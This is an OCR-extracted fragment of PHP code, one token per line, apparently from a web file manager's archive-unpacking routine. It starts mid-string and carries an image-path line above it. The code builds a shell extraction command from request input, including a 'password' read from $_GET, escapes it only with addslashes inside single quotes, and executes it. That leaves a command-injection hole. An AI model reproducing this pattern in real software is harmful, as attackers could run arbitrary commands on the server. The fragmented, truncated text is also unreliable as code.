
成工作！"
;
}
else
{
$a
=
addslashes
(
$path
);
$b
=
addslashes
(
$unpackdir
);
$c
=
isset
(
$_GET
[
'password'
])
?
addslashes
(
trim
(
$_GET
[
'password'
]))
:
null
;
if
(
$c
==
null
)
{
echo
nl2br
(
___codepre
(
___convert
(
___s
uperexec
(
"
$bin
 x -y '
$a
' '
$b
' 
2>&1"
),
"UTF-8"
)));
}
else
{
echo
nl2br
(
___codepre
(
___convert
(
___s
uperexec
(
"
$bin
 x -y '-p
$c
' '
$a
' 
'
$b
' 2>&1"
),
"UTF-8"
)));
}
}